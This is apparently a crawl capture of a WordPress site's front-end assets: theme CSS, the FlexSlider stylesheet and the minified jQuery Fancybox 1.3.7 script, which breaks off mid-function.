div.best-price .price-tag{ color: #ffffff; } 
div.best-price .price-tag{ background-color: #ce2121; } 
div.price-item{ color: #5e5e5e; } 
div.price-button-wrapper .gdl-button{ background-color: #ce2121; } 
div.price-button-wrapper .gdl-button{ color: #ffffff; } 
div.personnal-item{ background-color: #f9f9f9; } 
div.personnal-item .personnal-position{ color: #9d9d9d; } 
div.personnal-item .personnal-title{ color: #353535; } 
div.personnal-item .personnal-content{ color: #838383; } 
div.personnal-widget-item .personnal-widget-info{ color: #4a4a4a; } 
ul.gdl-accordion li .accordion-title, ul.gdl-toggle-box li .toggle-box-title{ color: #363636; } 
ul.gdl-accordion li, ul.gdl-toggle-box li{ background-color: #ffffff; } 
ul.gdl-accordion li, ul.gdl-toggle-box li, div.gdl-carousel-testimonial .testimonial-content{ border-color: #f5f5f5; } 
blockquote{ color: #ababab; } 
body blockquote{ border-color: #cfcfcf; } 
a.gdl-button, body button, input[type="submit"], input[type="reset"], input[type="button"]{ background-color: #ce2121; } 
a.gdl-button, body button, input[type="submit"], input[type="reset"], input[type="button"]{ color: #ffffff; } 
body *{ border-color: #e6e6e6; } 
.scroll-top{ color: #919191; } 
div.progress-bar-wrapper .progress-bar{ background-color: #ce2121; } 
div.progress-bar-wrapper{ background-color: #f0f0f0; } 
div.progress-bar-wrapper{ color: #ffffff; } 
table, table tr, table tr td, table tr th{ border-color: #e5e5e5; } 
table th{ color: #666666; } 
table th{ background-color: #fdfdfd; } 
div.gdl-tab ul.gdl-tab-content, div.gdl-tab ul.gdl-tab-title a.active{ background-color: #ffffff; } 
div.gdl-tab ul.gdl-tab-content{ color: #707070; } 
div.gdl-tab ul.gdl-tab-title a.active{ color: #575757; } 
div.gdl-tab ul.gdl-tab-title li a.active{ border-top-color: #ce2121; } 
div.gdl-tab ul.gdl-tab-title a{ color: #959595; } 
div.gdl-tab ul.gdl-tab-title a{ background-color: #fafafa; } 
div.gdl-carousel-testimonial .testimonial-content{ color: #9d9d9d; } 
div.gdl-carousel-testimonial .testimonial-info{ color: #656565; } 
div.gdl-carousel-testimonial .testimonial-content{ background-color: #ffffff; } 
div.gdl-static-testimonial .testimonial-item{ color: #afafaf; } 
div.gdl-static-testimonial .testimonial-item{ border-color: #efefef; } 
div.gdl-static-testimonial .testimonial-info{ color: #848484; } 
html{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/pattern/pattern-15.png); } 
.logo-wrapper{ padding-top: -0px; padding-bottom: -0px; } 
.header-right-banner-wrapper{ margin-top: -0px; } 
h1.gdl-header-title{ font-size: 21px; } 
body{ font-size: 13px; } 
h3.custom-sidebar-title, h3.gdl-header-title{ font-size: 18px; } 
h1{ font-size: 30px; } 
h2{ font-size: 25px; } 
h3{ font-size: 20px; } 
h4{ font-size: 18px; } 
h5{ font-size: 16px; } 
h6{ font-size: 15px; } 
h1, h2, h3, h4, h5, h6, div.page-header-caption, div.gdl-social-counter-widget span.count, div.price-item .price-title, div.price-item .price-tag, .portfolio-item-filter { font-family: "Oswald"; } 
.gdl-slider-title{ font-family: "Oswald"; } 
div.main-navigation-wrapper{ font-family: "Oswald"; } 
div.top-search-wrapper input[type='submit']{ background: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/top-search.png) no-repeat right center;; } 
@media only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
div.top-search-wrapper input[type='submit']{ background: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/top-search@2x.png) no-repeat left center;; } 
}
div.header-top-marquee .marquee-wrapper .marquee div{ background: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/personnal-widget-right.png) no-repeat 0px center;; } 
div.header-top-marquee .marquee-head{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/breaking-news-head.png);; } 
.blog-info-wrapper i, div.gdl-blog-list .blog-comment a{ color: #3b3b3b; }
div.personnal-widget-prev{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/dark/personnal-widget-left.png); } 
div.personnal-widget-next{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/dark/personnal-widget-right.png); } 
div.gdl-search-button, div.custom-sidebar #searchsubmit{ background: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/dark/search-button.png) no-repeat center; } 
div.custom-sidebar ul li{ background: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/dark/li-arrow.png) no-repeat 0px center; } 
ul.gdl-accordion li, ul.gdl-toggle-box li, div.gdl-carousel-testimonial .testimonial-content{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/dark/accordion-background.png); } 
li.active span.accordion-icon, li.active span.toggle-box-icon{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/dark/accordion-title-active.png); } 
span.accordion-icon, span.toggle-box-icon{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/dark/accordion-title.png); } 
div.gdl-carousel-testimonial .testimonial-icon{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/dark/testimonial-quote.png); } 
div.blog-carousel-wrapper .blog-nav.left, div.portfolio-carousel-wrapper .port-nav.left, div.portfolio-carousel-description .port-nav.left, .testimonial-navigation .testimonial-prev, div.single-portfolio .port-prev-nav a{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/dark/nav-left.png); } 
div.blog-carousel-wrapper .blog-nav.right, div.portfolio-carousel-wrapper .port-nav.right, div.portfolio-carousel-description .port-nav.right, .testimonial-navigation .testimonial-next, div.single-portfolio .port-next-nav a{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/dark/nav-right.png); } 
@media only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
li.active span.accordion-icon, li.active span.toggle-box-icon{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/dark/accordion-title-active@2x.png); } 
span.accordion-icon, span.toggle-box-icon{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/dark/accordion-title@2x.png); } 
div.gdl-carousel-testimonial .testimonial-icon{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/dark/testimonial-quote@2x.png); } 
div.blog-carousel-wrapper .blog-nav.left, div.portfolio-carousel-wrapper .port-nav.left, div.portfolio-carousel-description .port-nav.left, .testimonial-navigation .testimonial-prev, div.single-portfolio .port-prev-nav a{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/dark/nav-left@2x.png); } 
div.blog-carousel-wrapper .blog-nav.right, div.portfolio-carousel-wrapper .port-nav.right, div.portfolio-carousel-description .port-nav.right, .testimonial-navigation .testimonial-next, div.single-portfolio .port-next-nav a{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/dark/nav-right@2x.png); } 
}
div.footer-wrapper div.custom-sidebar ul li{ background: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/li-arrow.png) no-repeat 0px center; } 
div.footer-wrapper div.custom-sidebar #searchsubmit{ background: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/search-button.png) no-repeat center; } 
div.footer-wrapper div.personnal-widget-prev{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/personnal-widget-left.png); } 
div.footer-wrapper div.personnal-widget-next{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/personnal-widget-right.png); } 
div.footer-gallery-nav-left{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/nav-left.png); } 
div.footer-gallery-nav-right{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/nav-right.png); } 
div.gdl-twitter-navigation a.prev{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/nav-left.png); } 
div.gdl-twitter-navigation a.next{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/nav-right.png); } 
@media only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
div.gdl-twitter-navigation a.prev{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/nav-left@2x.png); } 
div.gdl-twitter-navigation a.next{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/nav-right@2x.png); } 
}
.flex-carousel .flex-direction-nav li a.flex-prev{ background: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/carousel-nav-left.png) no-repeat; } 
.flex-carousel .flex-direction-nav li a.flex-next{ background: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/carousel-nav-right.png) no-repeat; } 
div.contact-form-wrapper input[type="text"], div.contact-form-wrapper input[type="password"], div.contact-form-wrapper textarea, div.sidebar-wrapper #search-text input[type="text"], div.sidebar-wrapper .contact-widget input, div.custom-sidebar .contact-widget textarea, div.comment-wrapper input[type="text"], div.comment-wrapper input[type="password"], div.comment-wrapper textarea{ color: #888888; background-color: #ffffff; border-color: #e3e3e3; -webkit-box-shadow: #ececec 0px 1px 4px inset, #f7f7f7 -5px -5px 0px 0px, #f7f7f7 5px 5px 0px 0px, #f7f7f7 5px 0px 0px 0px, #f7f7f7 0px 5px 0px 0px, #f7f7f7 5px -5px 0px 0px, #f7f7f7 -5px 5px 0px 0px ; box-shadow: #ececec 0px 1px 4px inset, #f7f7f7 -5px -5px 0px 0px, #f7f7f7 5px 5px 0px 0px, #f7f7f7 5px 0px 0px 0px, #f7f7f7 0px 5px 0px 0px, #f7f7f7 5px -5px 0px 0px, #f7f7f7 -5px 5px 0px 0px ; } 

div.port-nav-wrapper a.view-all-projects i{ color: #dddddd; }
div.stunning-text-wrapper .stunning-text-button-mobile, 
div.stunning-text-wrapper .stunning-text-button-wrapper{ 
background: #f16337; 
}
.gdl-button, button, input[type="submit"], input[type="reset"], input[type="button"]{ 
border-color: #a51a1a;
}
div.price-button-wrapper .gdl-button{ 
border-color: #a51a1a;
}


--- FILE ---
content_type: text/css
request_url: http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/flexslider.css?ver=4.7.5
body_size: 1431
content:
/*
 * jQuery FlexSlider v1.8
 * http://flex.madebymufffin.com
 *
 * Copyright 2011, Tyler Smith
 * Free to use under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */
 
/* Browser Resets */
.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus  {outline: none;}
.slides, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; } 

/* FlexSlider Necessary Styles
*********************************/
.flexslider {width: 100%; margin: 0; padding: 0; }
.flexslider .slides > li {display: none;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {max-width: 100%; display: block; margin: 0px auto; }
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */

/* FlexSlider Default Theme
*********************************/
.flexslider { position: relative; zoom: 1;}
.flexslider .slides {zoom: 1;}
.flexslider .slides > li {position: relative;}
.flex-container { zoom: 1; position: relative; }

.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}

/* Caption style */
.flex-caption { min-height: 131px; position: absolute; left: 0px; right: 0px; bottom: 0px;  
	background: url(../images/flex-slider/caption-shadow.png) repeat-x 0px bottom; }

/* Direction Nav */
.flex-direction-nav li a {width: 33px; height: 66px; margin: -33px 0 0; display: block; 
	position: absolute; top: 50%; cursor: pointer; text-indent: -9999px;
	background: url(../images/flex-slider/bg_direction_nav_custom.png) no-repeat 0 center; 
	
	transition: all .3s ease; -moz-transition: all .3s ease; -webkit-transition: all .3s ease;  }
.flex-direction-nav li .flex-next { background-position: -33px center; right: 0px; }
.flex-direction-nav li .flex-prev { left: 0px; }
.flex-direction-nav li .disabled {opacity: .3 !important; filter:alpha(opacity=30); cursor: default;}
.flex-direction-nav li a, .flex-control-nav-wrapper { z-index: 10; }

/* Control Nav */
.flex-control-nav-wrapper{ height: 30px; position: absolute; text-align: center; 
	top: 0px; right: 10px; }
.flex-control-nav { display: inline-block; padding: 9px 13px 9px; height: 8px; line-height: 8px; background: url('../images/slider-bullet-bg.png'); }
.flex-control-nav li { margin-left: 6px; float: left;  }
.flex-control-nav li:first-child { margin-left: 0px; }
.flex-control-nav li a { width: 8px; height: 8px; line-height: 0px; display: block; text-indent: -9999px; 
	-webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; cursor: pointer; }

/* Thumbs */
.flexslider.carousel-included{ margin-bottom: 0px; }
.flex-carousel.carousel-included{ position: relative; overflow: hidden; padding: 10px 28px; }
.flex-carousel.carousel-included li{ float: left; display: none; }
.flex-carousel.carousel-included .flex-viewport{ position: relative; }
.flex-carousel.carousel-included .flex-viewport li{ float: left; margin-right: 10px; }
.flex-carousel.carousel-included .flex-viewport img{ display: block; opacity: 0.7; cursor: pointer; }
.flex-carousel.carousel-included .flex-viewport img:hover{ opacity: 1; }
.flex-carousel.carousel-included .flex-viewport .flex-active-slide img {opacity: 1; cursor: default;}{ opacity: 1; cursor: default; }

.flex-carousel .flex-direction-nav li{ display: block; }
.flex-carousel .flex-direction-nav li a{ position: absolute; top: 50%; margin-top: -8px; width: 16px; height: 16px; }
.flex-carousel .flex-direction-nav li a.flex-prev{ left: 7px; }
.flex-carousel .flex-direction-nav li a.flex-next{ right: 7px; }

.flexslider.carousel-included .post-slider-comment{ margin-bottom: 0px; display: none; }
div.gdl-top-slider .flexslider.carousel-included .post-slider-comment{ top: 0px; bottom: auto; }

--- FILE ---
content_type: application/javascript
request_url: http://e-kultura.cz/cntnt/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.js?ver=1.5.7
body_size: 5400
content:
!function(t){var e,i,n,a,o,d,c,r,s,h,l,f,p,g=0,b={},u=[],y=0,w={},m=[],v=null,x=new Image,I=/\.(jpg|gif|png|bmp|jpeg|webp)(.*)?$/i,C=/[^\.]\.(swf)\s*$/i,k=/[^\.]\.(svg)\s*$/i,j=1,O=0,T="",A=!1,D=t.extend(t("<div/>")[0],{prop:0}),S=navigator.userAgent.match(/msie [6]/i)&&!window.XMLHttpRequest,F=void 0!==document.createTouch,E=function(){i.hide(),x.onerror=x.onload=null,v&&v.abort(),e.empty()},N=function(){return!1===b.onError(u,g,b)?(i.hide(),void(A=!1)):(b.titleShow=!1,b.width="auto",b.height="auto",e.html('<p id="fancybox-error">The requested content cannot be loaded.<br />Please try again later.</p>'),void P())},B=function(){var n,a,o,c,r,s,h=u[g]
if(E(),b=t.extend({},t.fn.fancybox.defaults,void 0===t(h).data("fancybox")?b:t(h).data("fancybox")),s=b.onStart(u,g,b),s===!1)return void(A=!1)
if("object"==typeof s&&(b=t.extend(b,s)),o=b.title||(h.nodeName?t(h).attr("title"):h.title)||"",h.nodeName&&!b.orig&&(b.orig=t(h).children("img:first").length?t(h).children("img:first"):t(h)),""===o&&b.orig&&(o=b.orig.attr(b.titleFromAlt?"alt":"title")),n=b.href||(h.nodeName?t(h).attr("href"):h.href)||null,(/^(?:javascript)/i.test(n)||"#"==n)&&(n=null),b.type?(a=b.type,n||(n=b.content)):b.content?a="html":n&&(a=n.match(I)||t(h).hasClass("image")?"image":n.match(C)?"swf":n.match(k)?"svg":t(h).hasClass("iframe")?"iframe":0===n.indexOf("#")?"inline":"ajax"),!a)return void N()
switch("inline"==a&&(h=n.substr(n.indexOf("#")),a=t(h).length>0?"inline":"ajax"),b.type=a,b.href=n,b.title=o,b.autoDimensions&&("html"==b.type||"inline"==b.type||"ajax"==b.type?(b.width="auto",b.height="auto"):b.autoDimensions=!1),b.modal&&(b.overlayShow=!0,b.hideOnOverlayClick=!1,b.hideOnContentClick=!1,b.enableEscapeButton=!1,b.showCloseButton=!1),b.padding=parseInt(b.padding,10),b.margin=parseInt(b.margin,10),e.css("padding",b.padding+b.margin),t(".fancybox-inline-tmp").off("fancybox-cancel").on("fancybox-change",function(){t(this).replaceWith(d.children())}),a){case"html":e.html(b.content),P()
break
case"inline":if(t(h).parent().is("#fancybox-content")===!0)return void(A=!1)
t('<div class="fancybox-inline-tmp" />').hide().insertBefore(t(h)).on("fancybox-cleanup",function(){t(this).replaceWith(d.children())}).on("fancybox-cancel",function(){t(this).replaceWith(e.children())}),t(h).appendTo(e),P()
break
case"image":A=!1,t.fancybox.showActivity(),x=new Image,x.onerror=function(){N()},x.onload=function(){A=!0,x.onerror=x.onload=null,z()},x.src=n
break
case"swf":b.scrolling="no",c='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+b.width+'" height="'+b.height+'"><param name="movie" value="'+n+'"></param>',r="",t.each(b.swf,function(t,e){c+='<param name="'+t+'" value="'+e+'"></param>',r+=" "+t+'="'+e+'"'}),c+='<embed src="'+n+'" type="application/x-shockwave-flash" width="'+b.width+'" height="'+b.height+'"'+r+"></embed></object>",e.html(c),P()
break
case"svg":b.scrolling="no",c='<object width="'+b.width+'" height="'+b.height+'" data="'+n+'"></object>',e.html(c),P()
break
case"ajax":A=!1,t.fancybox.showActivity(),b.ajax.win=b.ajax.success,v=t.ajax(t.extend({},b.ajax,{url:n,data:b.ajax.data||{},error:function(t){t.status>0&&N()},success:function(t,a,o){var d="object"==typeof o?o:v
if(200==d.status){if("function"==typeof b.ajax.win){if(s=b.ajax.win(n,t,a,o),s===!1)return void i.hide();("string"==typeof s||"object"==typeof s)&&(t=s)}e.html(t),P()}}}))
break
case"iframe":H()}},P=function(){var i=b.width,n=b.height,a=0==t(window).width()?window.innerWidth:t(window).width(),o=0==t(window).height()?window.innerHeight:t(window).height()
i=(""+i).indexOf("%")>-1?parseInt((a-2*b.margin)*parseFloat(i)/100,10)+"px":"auto"==i?"auto":i+"px",n=(""+n).indexOf("%")>-1?parseInt((o-2*b.margin)*parseFloat(n)/100,10)+"px":"auto"==n?"auto":n+"px",e.wrapInner('<div style="width:'+i+";height:"+n+";overflow: "+("auto"==b.scrolling?"auto":"yes"==b.scrolling?"scroll":"hidden")+';position:relative;"></div>'),b.width=e.width(),b.height=e.height(),H()},z=function(){b.width=x.width,b.height=x.height,t("<img />").attr({id:"fancybox-img",src:x.src,alt:b.title}).appendTo(e),H()},H=function(){var o,l
return i.hide(),a.is(":visible")&&!1===w.onCleanup(m,y,w)?(t(".fancybox-inline-tmp").trigger("fancybox-cancel"),void(A=!1)):(A=!0,t(d.add(n)).off(),t(window).off("resize.fb scroll.fb"),t(document).off("keydown.fb"),a.is(":visible")&&"outside"!==w.titlePosition&&a.css("height",a.height()),m=u,y=g,w=b,w.overlayShow?(n.css({"background-color":w.overlayColor,opacity:w.overlayOpacity,cursor:w.hideOnOverlayClick?"pointer":"auto",height:t(document).height()}),n.is(":visible")||(S&&t("select:not(#fancybox-tmp select)").filter(function(){return"hidden"!==this.style.visibility}).css({visibility:"hidden"}).one("fancybox-cleanup",function(){this.style.visibility="inherit"}),n.show())):n.hide(),p=Q(),M(),a.is(":visible")?(t(c.add(s).add(h)).hide(),o=a.position(),f={top:o.top,left:o.left,width:a.width(),height:a.height()},l=f.width==p.width&&f.height==p.height,void d.fadeTo(w.changeFade,.3,function(){var i=function(){d.html(e.contents()).fadeTo(w.changeFade,1,W)}
t(".fancybox-inline-tmp").trigger("fancybox-change"),d.empty().removeAttr("filter").css({"border-width":w.padding,width:p.width-2*w.padding,height:b.autoDimensions?"auto":p.height-O-2*w.padding}),l?i():(D.prop=0,t(D).animate({prop:1},{duration:w.changeSpeed,easing:w.easingChange,step:$,complete:i}))})):(a.removeAttr("style"),d.css("border-width",w.padding),"elastic"==w.transitionIn?(f=U(),d.html(e.contents()),a.show(),w.opacity&&(p.opacity=0),D.prop=0,void t(D).animate({prop:1},{duration:w.speedIn,easing:w.easingIn,step:$,complete:W})):("inside"==w.titlePosition&&O>0&&r.show(),d.css({width:p.width-2*w.padding,height:b.autoDimensions?"auto":p.height-O-2*w.padding}).html(e.contents()),void a.css(p).fadeIn("none"==w.transitionIn?0:w.speedIn,W))))},L=function(t){return t&&t.length?"float"==w.titlePosition?'<table id="fancybox-title-float-wrap" style="border-spacing:0;border-collapse:collapse"><tr><td id="fancybox-title-float-left"></td><td id="fancybox-title-float-main">'+t+'</td><td id="fancybox-title-float-right"></td></tr></table>':'<div id="fancybox-title-'+w.titlePosition+'">'+t+"</div>":!1},M=function(){if(T=w.title||"",O=0,r.empty().removeAttr("style").removeClass(),w.titleShow===!1)return void r.hide()
if(T=t.isFunction(w.titleFormat)?w.titleFormat(T,m,y,w):L(T),!T||""===T)return void r.hide()
switch(r.addClass("fancybox-title-"+w.titlePosition).html(T).appendTo("body").show(),w.titlePosition){case"inside":r.css({width:p.width-2*w.padding,marginLeft:w.padding,marginRight:w.padding}),O=r.outerHeight(!0),r.appendTo(o),p.height+=O
break
case"over":r.css({marginLeft:w.padding,width:p.width-2*w.padding,bottom:w.padding}).appendTo(o)
break
case"float":r.css("left",-1*parseInt((r.width()-p.width-40)/2,10)).appendTo(a)
break
default:r.css({width:p.width-2*w.padding,paddingLeft:w.padding,paddingRight:w.padding}).appendTo(a)}r.hide()},R=function(){return(w.enableEscapeButton||w.enableKeyboardNav)&&t(document).on("keydown.fb",function(e){27==e.keyCode&&w.enableEscapeButton?(e.preventDefault(),t.fancybox.close()):37!=e.keyCode&&39!=e.keyCode||!w.enableKeyboardNav||"INPUT"===e.target.tagName||"TEXTAREA"===e.target.tagName||"SELECT"===e.target.tagName||(e.preventDefault(),t.fancybox[37==e.keyCode?"prev":"next"]())}),w.showNavArrows?((w.cyclic&&m.length>1||0!==y)&&s.show(),void((w.cyclic&&m.length>1||y!=m.length-1)&&h.show())):(s.hide(),void h.hide())},W=function(){t.support.opacity||(d.get(0).style.removeAttribute("filter"),a.get(0).style.removeAttribute("filter")),b.autoDimensions&&d.css("height","auto"),a.css("height","auto"),T&&T.length&&r.show(),w.showCloseButton&&c.show(),R(),w.hideOnContentClick&&d.on("click",t.fancybox.close),w.hideOnOverlayClick&&n.on("click",t.fancybox.close),w.autoResize&&t(window).on("resize.fb",t.fancybox.resize),w.centerOnScroll&&t(window).on("scroll.fb",t.fancybox.center),t.fn.mousewheel&&a.on("mousewheel.fb",function(e,i){A?e.preventDefault():"image"!=w.type||0!=t(e.target).get(0).clientHeight&&t(e.target).get(0).scrollHeight!==t(e.target).get(0).clientHeight||(e.preventDefault(),t.fancybox[i>0?"prev":"next"]())}),"iframe"==w.type&&t('<iframe id="fancybox-frame" name="fancybox-frame'+(new Date).getTime()+'"'+(navigator.userAgent.match(/msie [6]/i)?' allowtransparency="true""':"")+' style="border:0;margin:0;overflow:'+("auto"==b.scrolling?"auto":"yes"==b.scrolling?"scroll":"hidden")+'" src="'+w.href+'"'+(!1===b.allowfullscreen?"":" allowfullscreen")+"></iframe>").appendTo(d),a.show(),A=!1,t.fancybox.center(),w.onComplete(m,y,w),K()},K=function(){var e,i
m.length-1>y&&(e=m[y+1].href,void 0!==e&&(e.match(I)||t(obj).hasClass("image"))&&(i=new Image,i.src=e)),y>0&&(e=m[y-1].href,void 0!==e&&(e.match(I)||t(obj).hasClass("image"))&&(i=new Image,i.src=e))},$=function(t){var e={width:parseInt(f.width+(p.width-f.width)*t,10),height:parseInt(f.height+(p.height-f.height)*t,10),top:parseInt(f.top+(p.top-f.top)*t,10),left:parseInt(f.left+(p.left-f.left)*t,10)}
void 0!==p.opacity&&(e.opacity=.5>t?.5:t),a.css(e),d.css({width:e.width-2*w.padding,height:e.height-O*t-2*w.padding})},q=function(){return[0==t(window).width()?window.innerWidth:t(window).width()-2*w.margin,0==t(window).height()?window.innerHeight:t(window).height()-2*w.margin,t(document).scrollLeft()+w.margin,t(document).scrollTop()+w.margin]},Q=function(){var t,e=q(),i={},n=w.autoScale,a=2*w.padding
return i.width=(""+w.width).indexOf("%")>-1?parseInt(e[0]*parseFloat(w.width)/100,10):w.width+a,i.height=(""+w.height).indexOf("%")>-1?parseInt(e[1]*parseFloat(w.height)/100,10):w.height+a,n&&(i.width>e[0]||i.height>e[1])&&("image"==b.type||"svg"==b.type||"swf"==b.type?(t=w.width/w.height,i.width>e[0]&&(i.width=e[0],i.height=parseInt((i.width-a)/t+a,10)),i.height>e[1]&&(i.height=e[1],i.width=parseInt((i.height-a)*t+a,10))):(i.width=Math.min(i.width,e[0]),i.height=Math.min(i.height,e[1]))),i.top=parseInt(Math.max(e[3]-20,e[3]+.5*(e[1]-i.height-40)),10),i.left=parseInt(Math.max(e[2]-20,e[2]+.5*(e[0]-i.width-40)),10),i},X=function(t){var e=t.offset()
return e.top+=parseInt(t.css("paddingTop"),10)||0,e.left+=parseInt(t.css("paddingLeft"),10)||0,e.top+=parseInt(t.css("border-top-width"),10)||0,e.left+=parseInt(t.css("border-left-width"),10)||0,e.width=t.width(),e.height=t.height(),e},U=function(){var e,i,n=b.orig?t(b.orig):!1,a={}
return n&&n.length?(e=X(n),a={width:e.width+2*w.padding,height:e.height+2*w.padding,top:e.top-w.padding-20,left:e.left-w.padding-20}):(i=q(),a={width:2*w.padding,height:2*w.padding,top:parseInt(i[3]+.5*i[1],10),left:parseInt(i[2]+.5*i[0],10)}),a},G=function(){return i.is(":visible")?(t("div",i).css("top",-40*j+"px"),void(j=(j+1)%12)):void clearInterval(l)}
t.fn.fancybox=function(e){return t(this).length?(t(this).data("fancybox",t.extend({},e,t.metadata?t(this).metadata():{})).off("click.fb").on("click.fb",function(e){if(e.preventDefault(),!A){A=!0,t(this).blur(),u=[],g=0
var i=t(this).attr("rel")||""
i&&""!=i&&"nofollow"!==i?(u=t('a[rel="'+i+'"], area[rel="'+i+'"]'),g=u.index(this)):u.push(this),B()}}),this):this},t.fancybox=function(e){var i
if(!A){if(A=!0,i=void 0!==arguments[1]?arguments[1]:{},u=[],g=parseInt(i.index,10)||0,t.isArray(e)){for(var n=0,a=e.length;a>n;n++)"object"==typeof e[n]?t(e[n]).data("fancybox",t.extend({},i,e[n])):e[n]=t({}).data("fancybox",t.extend({content:e[n]},i))
u=jQuery.merge(u,e)}else"object"==typeof e?t(e).data("fancybox",t.extend({},i,e)):e=t({}).data("fancybox",t.extend({content:e},i)),u.push(e);(g>u.length||0>g)&&(g=0),B()}},t.fancybox.showActivity=function(){clearInterval(l),i.show(),l=setInterval(G,66)},t.fancybox.hideActivity=function(){i.hide()},t.fancybox.next=function(){return t.fancybox.pos(y+1)},t.fancybox.prev=function(){return t.fancybox.pos(y-1)},t.fancybox.pos=function(t){A||(t=parseInt(t),u=m,t>-1&&t<m.length?(g=t,B()):w.cyclic&&m.length>1&&(g=t>=m.length?0:m.length-1,B()))},t.fancybox.cancel=function(){A||(A=!0,t(".fancybox-inline-tmp").trigger("fancybox-cancel"),E(),b.onCancel(u,g,b),A=!1)},t.fancybox.close=function(){function e(){n.fadeOut("fast"),r.empty().hide(),a.hide(),t(".fancybox-inline-tmp").trigger("fancybox-cleanup"),d.empty(),w.onClosed(m,y,w),m=b=[],y=g=0,w=b={},A=!1}if(!A&&!a.is(":hidden")){if(A=!0,w&&!1===w.onCleanup(m,y,w))return void(A=!1)
if(E(),t(c.add(s).add(h)).hide(),t(d.add(n)).off(),t(window).off("resize.fb scroll.fb mousewheel.fb"),t(document).off("keydown.fb"),d.find("iframe#fancybox-frame").attr("src",S&&/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank"),"inside"!==w.titlePosition&&r.empty(),a.stop(),"elastic"==w.transitionOut){f=U()
var i=a.position()
p={top:i.top,left:i.left,width:a.width(),height:a.height()},w.opacity&&(p.opacity=1),r.empty().hide(),D.prop=1,t(D).animate({prop:0},{duration:w.speedOut,easing:w.easingOut,step:$,complete:e})}else a.fadeOut("none"==w.transitionOut?0:w.speedOut,e)}},t.fancybox.resize=function(){n.is(":visible")&&n.css("height",t(document).height()),t.fancybox.center(!0)},t.fancybox.center=function(){var t,e
